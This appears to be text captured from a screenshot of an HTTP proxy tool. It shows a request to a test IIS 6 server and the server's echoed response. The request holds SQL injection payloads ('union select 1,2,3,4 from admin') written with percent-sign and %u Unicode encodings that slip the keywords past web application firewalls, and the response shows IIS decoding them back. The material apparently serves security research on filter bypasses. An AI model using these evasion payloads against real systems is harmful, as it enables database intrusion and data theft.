 Send Cancel < > Target: http://test.iis6.com
Request
Pretty Raw \n Actions
1 POST /charseki.asp?aaa=1+union+se%lect+1,2,3,4+fro%m+adm%in HTTP/1.1 \r \n
2 Host: test.iis6.com \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 User-Agent: Mozilla/3.0 (compatible; Indy Library) \r \n
5 Accept: text/html, */* \r \n
6 Content-Length: 48 \r \n
7 \r \n
8 bbb=1+union+%u0053elect+1,2,3,4,+%u0066rom+admin
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Feb 2023 11:02:48 GMT
3 Server: Microsoft-IIS/6.0
4 Content-Length: 428
5 Content-Type: text/html
6 Set-Cookie: ASPSESSIONIDCCSSDACA=KHFHIOECBGAJAIICNJLOCCLO; path=/
7 Cache-control: private
8
9 charseki.chen@dbappsecurity.com.cn
10
11 ---------------- Headers ----------------
12
13 Content-Length: 48
14 Content-Type: application/x-www-form-urlencoded
15 Accept: text/html, */*
16 Host: test.iis6.com
17 User-Agent: Mozilla/3.0 (compatible; Indy Library)
18
19
20 --------------- QueryString --------------
21
22 [aaa] => [1 union select 1,2,3,4 from admin]
23
24
25 ------------------ Form ------------------
26
27 [bbb] => [1 union Select 1,2,3,4, from admin]
28
INSPECTOR
Query Parameters (1)
Body Parameters (1)
Request Cookies (0)
Request Headers (5)
Response Headers (6)